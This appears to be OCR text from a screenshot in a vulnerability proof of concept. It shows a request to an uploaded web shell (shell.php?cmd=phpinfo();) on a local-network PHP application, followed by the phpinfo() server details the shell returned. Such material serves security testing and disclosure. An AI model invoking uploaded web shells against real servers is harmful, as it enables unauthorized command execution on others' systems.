 phpinfo()
192.168.3.43/php-ocls/uploads/1682314800_shell.php?cmd=phpinfo();
PHP Version 7.0.12
php
System Windows NT 10.0 build 19044 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar